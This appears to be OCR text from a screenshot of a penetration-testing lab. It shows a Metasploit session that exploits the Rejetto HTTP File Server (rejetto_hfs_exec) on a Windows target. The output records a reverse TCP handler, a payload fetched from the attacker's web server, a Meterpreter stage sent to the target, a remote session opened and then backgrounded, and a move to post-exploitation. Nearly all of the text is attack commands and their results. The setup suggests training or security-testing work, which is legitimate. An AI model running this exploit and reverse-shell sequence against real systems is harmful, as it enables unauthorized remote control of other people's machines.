 Attacker Machine Target Machine
LXTerminal
File Edit Tabs Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.12.2:4444
[*] Using URL: http://0.0.0.0:8080/YhRLiYNQdI
[*] Local IP: http://10.10.12.2:8080/YhRLiYNQdI
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /YhRLiYNQdI
[*] Sending stage (175174 bytes) to 10.5.30.26
[*] Meterpreter session 1 opened (10.10.12.2:4444 -> 10.5.30.26:49776) at 2024-01-14 00:46:25 +0530
[!] Tried to delete %TEMP%\VDWgXrMH.vbs, unknown result
[*] Server stopped.
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > run post
/root/Desktop/target LXTerminal 1 2 3 4 0:48